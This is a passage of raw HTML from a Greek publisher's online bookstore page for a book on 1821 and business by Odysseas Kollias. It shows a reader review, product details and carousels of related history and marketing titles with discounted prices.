srcset='https://secure.gravatar.com/avatar/eeb17d20a2a20da80c65212b8b097c19?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/><div class="comment-text"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5</strong> από 5</span></div><p class="meta"> <strong class="woocommerce-review__author">Βαλάντης </strong> <span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-16T15:14:08+02:00">16 Απριλίου, 2021</time></p><div class="description"><p>Πολύ ωραία και πρωτότυπη δουλειά! Συγχαρητήρια!</p></div></div></div></li></ol></div><p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p><div class="clear"></div></div></div></div></div></div></div><div class="product_meta"> <span class="posted_in">Κατηγορίες: <a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/history-books/" rel="tag">Ιστορία</a><span class="meta-sep">,</span> <a href="https://www.iwrite.gr/product-category/marketingk-manatzment/marketing/" rel="tag">Μάρκετινγκ</a></span></div><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Βάρος</th><td class="woocommerce-product-attributes-item__value">0.5 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%cf%83%cf%85%ce%b3%ce%b3%cf%81%ce%b1%cf%86%ce%ad%ce%b1%cf%82"><th class="woocommerce-product-attributes-item__label">Συγγραφέας</th><td class="woocommerce-product-attributes-item__value"><p>Οδυσσέας Κόλλιας</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82"><th class="woocommerce-product-attributes-item__label">Σελίδες</th><td class="woocommerce-product-attributes-item__value"><p>344</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_syggrafeas"><th class="woocommerce-product-attributes-item__label">Συγγραφέας</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://www.iwrite.gr/syggrafeas/odysseas-kollias/" rel="tag">Οδυσσέας Κόλλιας</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%ce%b5%ce%ba%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%bf%ce%af%ce%ba%ce%bf%cf%82"><th class="woocommerce-product-attributes-item__label">Εκδοτικός Οίκος</th><td class="woocommerce-product-attributes-item__value"><p>Εκδόσεις iWrite</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%ce%b4%ce%b9%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82"><th class="woocommerce-product-attributes-item__label">Διαστάσεις</th><td class="woocommerce-product-attributes-item__value"><p>16&#215;23 cm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_isbn"><th class="woocommerce-product-attributes-item__label">ISBN</th><td class="woocommerce-product-attributes-item__value"><p>978-960-627-252-3</p></td></tr></table><div class="product-share"> <span class="share-title">Share</span><div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle"> <a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" target="_blank" class=" woodmart-social-icon social-facebook"> <i class="fa fa-facebook"></i> <span class="woodmart-social-icon-name">Facebook</span> </a> <a rel="nofollow" href="https://twitter.com/share?url=https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" target="_blank" class=" woodmart-social-icon social-twitter"> <i class="fa fa-twitter"></i> <span class="woodmart-social-icon-name">Twitter</span> </a> <a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/&media=https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg&description=%CE%A4%CE%BF+1821+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%95%CF%80%CE%B9%CF%87%CE%B5%CE%B9%CF%81%CE%B5%CE%AF%CE%BD" target="_blank" class=" woodmart-social-icon social-pinterest"> <i class="fa fa-pinterest"></i> <span class="woodmart-social-icon-name">Pinterest</span> </a> <a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" target="_blank" class=" woodmart-social-icon social-linkedin"> <i class="fa fa-linkedin"></i> <span class="woodmart-social-icon-name">linkedin</span> </a> <a rel="nofollow" href="https://telegram.me/share/url?url=https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" target="_blank" class=" woodmart-social-icon social-tg"> <i class="fa fa-telegram"></i> <span class="woodmart-social-icon-name">Telegram</span> </a></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="upsells-carousel"><h3 class="title slider-title">Μπορεί επίσης να σας αρέσει&hellip;</h3><div id="carousel-996" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30 disable-owl-mobile" data-owl-carousel data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="1"><div class="owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-1"><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-24540 status-publish instock product_cat-marketing product_cat-education has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="24540"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/neuromarketing/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="602" src="https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-400x602.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Οδυσσέας Κόλλιας, Νευρομάρκετινγκ, Εκδόσεις iWrite - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-400x602.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-300x451.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-681x1024.jpg 681w, https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-150x226.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-768x1155.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-510x767.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover.jpg 997w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=24540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24540" data-product_sku="" aria-label="Προσθήκη του &ldquo;Νευρομάρκετινγκ&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/neuromarketing/">Νευρομάρκετινγκ</a></h3><p class="archive-genre">Αξιοποιώντας τις πέντε αισθήσεις στην επιχειρηματικότητα</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>13.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-32621 status-publish instock product_cat-history-books product_cat-seira-lux-orbis has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="32621"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/iliokentriko-systima-kai-zoi-sto-diastima-to-1821/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="665" src="https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-400x665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μηνάς Παπαγεωργίου - Ηλιοκεντρικό Σύστημα και Ζωή στο Διάστημα το 1821 - Εκδόσεις iWrite" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-400x665.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-300x499.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-616x1024.jpg 616w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-150x249.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-768x1276.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-924x1536.jpg 924w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-1080x1795.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-980x1629.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-480x798.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover-510x848.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2020/09/iliokentrikocover.jpg 1083w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=32621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32621" data-product_sku="" aria-label="Προσθήκη του &ldquo;Ηλιοκεντρικό Σύστημα και ζωή στο Διάστημα το 1821&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/iliokentriko-systima-kai-zoi-sto-diastima-to-1821/">Ηλιοκεντρικό Σύστημα και ζωή στο Διάστημα το 1821</a></h3><p class="archive-genre"> Η ιδεολογική σύγκρουση Ελλήνων Διαφωτιστών και Χριστιανών Λογίων</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>12.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-32555 status-publish last instock product_cat-marketing has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="32555"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/telika-pos-skeftetai-enas-katanalotis/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="588" src="https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-400x588.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Νίκος Κανέλλος - Τελικά πως σκέφτεται ένας καταναλωτής - Εκδόσεις iWrite" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-400x588.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-300x441.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-696x1024.jpg 696w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-768x1129.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-1044x1536.jpg 1044w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-1080x1588.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-980x1441.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-480x706.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover-510x750.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2020/09/katanalotis-back-cover.jpg 1224w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=32555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32555" data-product_sku="" aria-label="Προσθήκη του &ldquo;Τελικά, πώς σκέφτεται ένας καταναλωτής;&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/telika-pos-skeftetai-enas-katanalotis/">Τελικά, πώς σκέφτεται ένας καταναλωτής;</a></h3><p class="archive-genre">Απαντούν 16 καταξιωμένοι επαγγελματίες</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>12.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div></div></div></div><div class="related-products"><h3 class="title slider-title">Σχετικά προϊόντα</h3><div id="carousel-378" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30 disable-owl-mobile" data-owl-carousel data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="1"><div class="owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-1"><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-5448 status-publish first instock product_cat-history-books product_cat-alithines-istories product_cat-biographies has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5448"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/glimpse-of-history/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="400" height="400" src="https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Glimpse of History: Psychical Research in Greece During the 1930s, Nikolaos Koumartzis, Daidaleos Publications - www.daidaleos.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-400x400.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-150x150.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-300x300.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-768x768.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-510x510.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-800x800.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover-600x600.jpg 600w, https://www.iwrite.gr/wp-content/uploads/2017/07/glimpse-of-historycover.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=5448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5448" data-product_sku="" aria-label="Προσθήκη του &ldquo;A Glimpse of History | Psychical Research in Greece During the 1930s&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/glimpse-of-history/">A Glimpse of History | Psychical Research in Greece During the 1930s</a></h3><p class="archive-genre"></p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>8.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-35080 status-publish last instock product_cat-history-books product_cat-seira-lux-orbis product_cat-best-sellers has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="35080"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/lux-orbis-i-mavri-vivlos-tou-1821/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="665" src="https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-400x665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Η μαύρη Βίβλος του 1821 - Lux Orbis -Εκδόσεις iWrite" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-400x665.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-300x499.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-616x1024.jpg 616w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-150x249.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-768x1276.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-924x1536.jpg 924w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-1080x1795.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-980x1629.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-480x798.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover-510x848.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/03/black-bible-cover.jpg 1083w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=35080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35080" data-product_sku="" aria-label="Προσθήκη του &ldquo;Η Μαύρη Βίβλος του 1821&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/lux-orbis-i-mavri-vivlos-tou-1821/">Η Μαύρη Βίβλος του 1821</a></h3><p class="archive-genre">Ο Γρηγόριος Ε’ και άλλοι πατριάρχες, μέσα από τις αντεπαναστατικές τους εγκυκλίους</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>12.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span><p class="hidefff" style="
 margin-bottom: 10px;
 font-weight: 700;
 font-size: 19px;
 color: #740d04;
">Διατίθεται σε Ebook</p><div class="product-extra-info" style="
 max-width: 80px;         padding: 3px;
display: inline-table;
"><a href="https://books.apple.com/us/book/%CE%B7-%CE%BC%CE%B1%CF%8D%CF%81%CE%B7-%CE%B2%CE%AF%CE%B2%CE%BB%CE%BF%CF%82-%CF%84%CE%BF%CF%85-1821/id1561155970" target="_blank" rel="noopener noreferrer"><img src="https://www.iwrite.gr/wp-content/uploads/2023/05/icon-apple-books.png" alt="Apple Store" /></a></div><div class="product-extra-info" style="
 max-width: 80px;         padding: 3px;
display: inline-table;
"><a href="https://www.smashwords.com/books/view/1457166" target="_blank" rel="noopener noreferrer"><img src="https://www.iwrite.gr/wp-content/uploads/2023/05/icon-smashwords-books.png" alt="smash" /></a></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-33706 status-publish first instock product_cat-history-books product_cat-politics-international-studies product_cat-seira-lux-orbis has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="33706"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/thriskeia-kai-pandimia/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="589" src="https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-400x589.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Αλέξανδρος Σακελλαρίου - Θρησκεία και Πανδημία στην Ελληνική Κοινωνία - Εκδόσεις iWrite" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-400x589.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-300x442.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-696x1024.jpg 696w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-768x1130.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-1044x1536.jpg 1044w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-1080x1590.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-980x1442.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-480x706.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover-510x751.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2020/12/sakellariou-cover.jpg 1223w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=33706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="33706" data-product_sku="" aria-label="Προσθήκη του &ldquo;Θρησκεία και Πανδημία στην Ελληνική Κοινωνία&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/thriskeia-kai-pandimia/">Θρησκεία και Πανδημία στην Ελληνική Κοινωνία</a></h3><p class="archive-genre">Σχέσεις εξουσίας, θρησκευτικός λαϊκισμός και η μετέωρη εκκοσμίκευση</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>12.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-861 status-publish last instock product_cat-history-books product_cat-alithines-istories has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="861"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/thessaloniki-reportaz-stin-alli-pleyr/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="572" src="https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Εξώφυλλο, Θεσσαλονίκη: Ρεπορτάζ στην άλλη πλευρά της πόλης, Εκδόσεις Πηγή" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover.jpg 1000w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-150x214.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-300x429.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-717x1024.jpg 717w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-157x224.jpg 157w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-400x572.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-510x729.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2015/01/alli_thessalonikicover-800x1143.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=861" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="861" data-product_sku="" aria-label="Προσθήκη του &ldquo;Θεσσαλονίκη, Ρεπορτάζ στην Άλλη Πλευρά της Πόλης&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/thessaloniki-reportaz-stin-alli-pleyr/">Θεσσαλονίκη, Ρεπορτάζ στην Άλλη Πλευρά της Πόλης</a></h3><p class="archive-genre"></p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>13.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-8620 status-publish first instock product_cat-history-books product_cat-education has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8620"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/gh-afhgeitai/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="588" src="https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-400x588.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Αργύρης Κάλμπαρης, Η Γη Αφηγείται,Εκδόσεις iWrite - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-400x588.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-300x441.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-768x1129.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-696x1024.jpg 696w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-510x750.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover-800x1176.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2019/03/gh-afhgitaicover.jpg 1020w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=8620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8620" data-product_sku="" aria-label="Προσθήκη του &ldquo;Η Γη Αφηγείται&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/gh-afhgeitai/">Η Γη Αφηγείται</a></h3><p class="archive-genre">Ο Άνθρωπος απολογείται- Η Φύση Εκδικείται</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>18.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>16.20&nbsp;<span 